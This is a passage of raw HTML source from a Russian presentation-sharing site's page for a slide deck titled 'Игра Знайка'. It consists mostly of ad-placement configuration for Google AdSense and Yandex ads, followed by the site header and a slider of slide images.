class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-37177 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Игра Знайка</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/obshhestvoznanie">Обществознание</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika12.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika13.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika14.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika15.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika16.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika17.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika18.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika19.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika20.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika21.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika22.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika23.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika24.png" class="slide"><img width="640px" 